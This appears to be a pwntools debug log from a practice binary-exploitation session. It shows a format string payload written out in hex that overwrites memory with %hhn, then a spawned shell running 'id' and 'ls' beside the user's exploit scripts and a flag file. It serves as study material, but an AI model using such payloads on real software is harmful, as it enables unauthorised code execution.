 [DEBUG] Sent 0x3e bytes:
00000000 2c a0 04 08 2d a0 04 08 2e a0 04 08 2f a0 04 08 |,···|-···|.···|/···|
00000010 25 31 34 34 63 25 37 24 68 68 6e 25 32 33 37 63 |%144|c%7$|hhn%|237c|
00000020 25 38 24 68 68 6e 25 32 30 31 63 25 39 24 68 68 |%8$h|hn%2|01c%|9$hh|
00000030 6e 25 31 36 31 63 25 31 30 24 68 68 6e 0a |n%16|1c%1|0$hh|n·|
0000003e
[DEBUG] Received 0x310 bytes:
00000000 57 45 4c 43 4f 4d 45 20 0a 2c a0 04 08 2d a0 04 |WELC|OME |·,··|·-··|
00000010 08 2e a0 04 08 2f a0 04 08 20 20 20 20 20 20 20 |·.··|·/··|· | |
00000020 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
000000a0 20 20 20 20 20 20 20 20 dc 20 20 20 20 20 20 20 | | |· | |
000000b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
00000190 20 20 20 20 20 40 20 20 20 20 20 20 20 20 20 20 | | @ | | |
000001a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
00000250 20 20 20 20 20 20 20 20 20 20 20 20 20 20 d8 20 | | | | · |
00000260 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
000002f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 c0 | | | | ·|
[DEBUG] Sent 0x8 bytes:
'/bin/sh\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x32 bytes:
'cmcc_rop1_2.py\t log\t\t myraas.py\t\t pwnme3.py\n'
cmcc_rop1_2.py log myraas.py pwnme3.py
[DEBUG] Received 0x33 bytes:
'core\t\t m4x_rop2_exp2.py myrsbo2.py\t pwnrop.py\n'
core m4x_rop2_exp2.py myrsbo2.py pwnrop.py
[DEBUG] Received 0x3b bytes:
'DynELF_manual.py m4x_rop_exp.py myrsbo.py\t\t rand.txt\n'
DynELF_manual.py m4x_rop_exp.py myrsbo.py rand.txt
[DEBUG] Received 0x15b bytes:
'elfinfo.py\t myecho2.py\t mysmash-the-stack.py README.md\n'
'exec_py.py\t myecho.py\t mystack.py\t\t rop2.py\n'
'exp.py\t\t myleave_msg.py peda-session-pwne.txt roptest.py\n'
'exp_templet.py\t myonepunch.py peda-session-pwns.txt solve.py\n'
'flag\t\t mypwne200.py\t pwnme2.py\t\t toomuch2.py\n'
'form_exec.py\t mypwns100.py\t pwnme2rop.py\t tpwn.py\n'
elfinfo.py myecho2.py mysmash-the-stack.py README.md
exec_py.py myecho.py mystack.py rop2.py
exp.py myleave_msg.py peda-session-pwne.txt roptest.py
exp_templet.py myonepunch.py peda-session-pwns.txt solve.py
flag mypwne200.py pwnme2.py toomuch2.py
form_exec.py mypwns100.py pwnme2rop.py tpwn.py
$